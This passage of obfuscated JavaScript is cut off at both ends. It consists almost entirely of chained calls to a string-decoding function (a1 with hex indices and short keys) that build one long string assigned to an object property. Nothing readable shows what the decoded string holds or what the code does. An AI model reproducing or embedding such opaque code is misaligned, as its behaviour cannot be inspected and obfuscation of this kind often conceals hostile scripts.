z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8bc,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'PhSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x60b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'p